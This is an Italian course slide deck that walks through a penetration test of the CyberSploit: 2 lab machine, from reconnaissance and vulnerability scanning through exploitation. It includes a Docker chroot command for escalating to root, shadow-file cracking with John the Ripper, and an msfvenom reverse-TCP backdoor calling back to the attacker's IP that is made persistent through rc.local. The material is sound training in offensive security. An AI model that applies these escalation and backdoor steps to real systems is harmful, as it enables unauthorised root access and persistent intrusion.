Slide 1

CyberSploit: 2
Penetration Testing & Ethical Hacking A.A 2023/2024
PROF. ARCANGELO CASTIGLIONE​
Luigi Gallo - 0522501404

Slide 2
Outline
Ambiente Operativo
Information Gathering
Target Discovery
Enumeration Target
Vulnerability Mapping
Target Exploitation
Privilege escalation
Maintaning access
Conclusioni

Slide 3
Ambiente Operativo
Breve descrizione dell'ambiente simulato.

Slide 4



Ambiente operativo
Macchina attaccante IP: 10.0.2.15
Rete NAT
CyberSploit: 2
IP: ???

Slide 5
Information Gathering
Processo che consiste nell'acquisire informazioni sull'asset.

Slide 6

Information Gathering
Query Google Dorking:
intitle:"CyberSploit: 2"
intext:"CyberSploit: 2"
inurl:"CyberSploit: 2"
inurl:”CyberSploit: 2” inurl”walkthrough”
Notes:
Il Google Dorking, noto anche come Google Hacking, `e una tecnica che sfrutta operatori di ricerca avanzati e sintassi specifica per scoprire informazioni precise su internet che potrebbero non essere facilmente accessibili tramite ricerche semplici.

Slide 7


Information Gathering

Slide 8
Target Discovery
Fase che si concentra individuare le macchine attive ed il loro sistema operativo.

Slide 9


Target Discovery
Indirizzo IP della macchina target:
Notes:
netdiscover -r 10.0.2.15/24 Identifica automaticamente i nomi host e gli indirizzi IP di altri dispositivi sulla rete locale che supportano SSH.
L'opzione -sP di Nmap, o Scansione Ping, è utilizzata per identificare gli host attivi su una rete. In contrasto con le scansioni di porte più complete, Nmap con -sP esegue solo una semplice richiesta ping per determinare se un host è raggiungibile o meno.

Slide 10


Target Discovery
OS fingerprinting passivo :
Mettiamo in ascolto l’interfaccia eth0 > p0f -i eth0
Lanciamo un comando curl per inviare una richiesta http > curl -X GET http://192.23.10.4/

Slide 11

Target Discovery
OS fingerprinting attivo :
(SO basato su linux con versione del kernel tra 3.2 e 4.9.)
Notes:
-O abilita OSdetection

Slide 12
Enumeration Target
Fase che ci consente di identificare i servizi erogati dalla macchina target.

Slide 13

Enumeretion Target
Port scanning con nmap:
Notes:
In questo caso, -sV indica una scansione della versione del servizio.
-p- istruisce Nmap di scansionare tutte le porte possibili (da 1 a 65535)
-oX specifica l'output del comando

Slide 14

Enumeretion Target
Port scanning porte UDP con Unicornscan:
Notes:
-mU: Attiva la modalità UDP.
-Iv: Imposta la verbosità del livello di output.
-r 5000: Imposta la frequenza di scansione a 5000 pacchetti al secondo

Slide 15

Enumeretion Target
Esecuzione della scansione delle directory del sito web presente sull'host 10.0.2.6 utilizzando Dirb.
Notes:
Ad una prima occhiata non risulta esserci nulla di interessante

Slide 16
Vulnerability Mapping
Fase che identifica vulnerabilità nei servizi esposti.

Slide 17


Vulnerability Mapping:
In questa fase sono stati utilizzati due strumenti:
OpenVas
Nessus

Slide 18

Vulnerability Mapping: OpenVas
La scansione verrà effettuata con la modalità "Full and fast" e un QoD del 70% .
Notes:
La modalità "Full and fast" garantirebbe una scansione completa della rete in tempi ragionevoli, mentre il QoD del 70% aiuterebbe a bilanciare l'accuratezza dei risultati con la velocità di esecuzione.

Slide 19
Vulnerability Mapping: OpenVas
HTTP Debugging Methods (TRACE/TRACK) Enable
ICMP Timestamp Reply Information Disclosure
TCP Timestamps Information Disclosure
Weak Encryption Algorithm(s) Supported (SSH)
Weak Key Exchange (KEX) Algorithm(s) Supported (SSH)

Slide 20

Vulnerability Mapping: Nessus
La scansione "Basic Network Scan" ha avuto una durata di 7 minuti.

Slide 21

Vulnerability Mapping: Nessus
La scansione "Web Application Scan" ha avuto una durata di 7 minuti.

Slide 22
Vulnerability Mapping: Nessus
SSH Terrapin Prefix Truncation Weaknes
SSH Server CBC Mode Ciphers Enabled

Slide 23
Target Exploitation
Fase che si concentra sullo sfruttare le vulnerabilità rilevate per trarne vantaggio.

Slide 24

Target Exploitation
Il sistema target presenta un livello di sicurezza complessivamente buono.
Le vulnerabilità identificate sono di lieve entità e non rappresentano un pericolo immediato per la sicurezza del sistema.

Slide 25

Target Exploitation
La vulnerabilità più grave rilevata è ”HTTP Debugging Methods (TRACE/TRACK)”, un pericolo per la confidenzialità del server.
Quest’ultima, sebbene presente, non permette l’exploitation diretta del sistema, limitando il suo impatto potenziale.

Slide 26

Target Exploitation: Armitage
Armitage è una GUI per il framework Metasploit che consente varie attività di automazione.
Attuale logo di Armitage
Per identificare le vulnerabilità e gli exploit utilizzabili sul nostro asset, ho effettuato una "Intense scan all TCP port" impostando l'Exploit Rank a "poor".
La scansione rileva vari attacchi, ma sono inefficaci poiché molti si basano su componenti non presenti nella macchina target.

Slide 27

Target Exploitation: Metasploit
Metasploit è un framework di sicurezza informatica utilizzato per lo sviluppo e l'esecuzione di exploit contro una macchina target.
L'utilizzo di Metasploit, rispetto ad Armitage, consente un approccio più preciso sia nella risoluzione degli errori sia nella ricerca degli exploit.

Slide 28
Target Exploitation: Metasploit
Il comando "search" permette di cercare exploit tramite parole chiave.
È stata creata una lista di parole chiave d'interesse:
httpd
http
trace
track
apache
centos
weak key exchange
ssh

Slide 29

Target Exploitation: Metasploit
L'analisi ha evidenziato pochi candidati validi, a causa della scarsa disponibilità di informazioni e dell'assenza di componenti software necessari.
Nessuno degli exploit testati si è rivelato efficace.
Notes:
ì

Slide 30

Target Exploitation:
Infine è stato testato un aproccio ad HOC.

Slide 31



Target Exploitation:

Slide 32

Target Exploitation:

Slide 33
Privilage Escalation
Questa fase consiste nell'ottenere ulteriori privilegi all'interno di un sistema target.

Slide 34

Privilage Escaltation verticale
Eseguendo un primo test di verifica dei privilegi, abbiamo riscontrato che l'utente "shailendra" non dispone dei permessi da superutente.

Slide 35

Privilage Escaltation
Sono stati ricercati tutti i file con il bit SETUID attivo, poiché potrebbero costituire potenziali vettori d'attacco.

Slide 36


Privilage Escaltation
Successivamente, si è proceduto con l'analisi dei file presenti sulla macchina.
Dall'analisi della gerarchia dei cgroup, possiamo dedurre che non ci troviamo in un container Docker.
Notes:
Il file "/proc/self/cgroup" fornisce dettagli sui gruppi di controllo (cgroup) del processo corrente e, se il processo è in esecuzione in un container Docker, la gerarchia dei cgroup includerà il prefisso "/docker".

Slide 37

Docker Privilage Escaltation
Per determinare se l'utente "shailendra" possa effettivamente interagire con i container Docker, è necessario verificare se appartiene al gruppo docker.

Slide 38

Docker Privilage Escaltation
"docker run -v /:/mnt –rm -it alpine chroot /mnt sh"
docker run: Esegue un nuovo container con Docker;
-v /:/mnt: Monta la directory root del sistema host (/) nel container al percorso /mnt, rendendo accessibile l'intero sistema host all'interno del container;
-rm: Rimuove il container dopo che è terminato;
-it: Crea un pseudo-terminal (-t) e lo collega al container (-i), permettendoci l'interazione come se fossimo autenticati direttamente.
alpine: Specifica l'immagine Alpine Linux da utilizzare per il container.
chroot /mnt sh: Esegue due comandi nel container:
chroot /mnt: Cambia la directory root del processo corrente e dei suoi figli a /mnt, creando un ambiente chroot che esegue comandi come se fosse sulla directory root del sistema host.
sh: Avvia una shell nell'ambiente chroot, permettendo di interagire con i file e le directory del sistema host come se si fosse root nel container Alpine.

Slide 39

Privilage Escaltation orizzontale
Nei sistemi operativi basati su UNIX, le password sono generalmente archiviate all'interno di due file: shadow e passwd.
Queste password non sono memorizzate in chiaro e sono accessibili solo all'utente root.
Proveremo a crackare queste password utilizzando "John The Ripper".

Slide 40

Privilage Escaltation

Slide 41

Privilage Escaltation

Slide 42
Maintaining Access
Questa fase comprende le tecniche che un aggressore utilizza per conservare l'accesso a un sistema compromesso dopo aver ottenuto l'accesso iniziale.

Slide 43

Maintaining Access
Creazione della backdoor:
-a x86 rappresenta il tipo di architettura;
-platform linux rappresenta la piattaforma da utilizzare;
-p linux/x86/shell/reverse_tcp è il tipo di payload selezionato;
lhost=10.0.2.15 è l’IP della macchina Kali;
lport=4444 è la porta sulla quale sarà stabilità la connessione reverse;
-f elf è il formato del payload;
-o shell.elf è il nome del file dove verrà salvato il codice generato.

Slide 44


Maintaining Access
Creo un script per eseguire la backdoor;
Uso scp per portare sulla macchina target il file contenente la backdoor e lo script appena creato;

Slide 45


Maintaining Access
2. Sulla macchina target aggiungo i permessi si eseguzione ad entrambi i file;
3. Sposto i file nella sotto directory "/init.d";

Slide 46


Maintaining Access
4. Aggiorno il file "rclocal" in modo da eseguire automaticamente "in.sh" ad ogni avvio del sistema;
5. Metto la macchina Kali in ascolto per la backdoor creata in precedenza;

Slide 47

Maintaining Access
6. Il riavvio della macchina attiva la backdoor, istaurando una connessione reverse_tcp verso la macchina Kali.

Slide 48
Conclusioni

Slide 49
Conclusioni
Sebbene OpenVas e Nessus non abbiano rilevato vulnerabilità sfruttabili direttamente con degli exploit, la macchina CyberSploit: 2 è comunque risultata avere un livello di rischio molto elevato a causa dei seguenti fattori:
Credenziali esposte su una pagina web accessibile anche dall'esterno, protette solo da un cifrario debole.
Presenza di un utente con privilegi di root e una password molto debole.
Permesso di utilizzo di Docker concesso anche agli utenti con bassi privilegi.

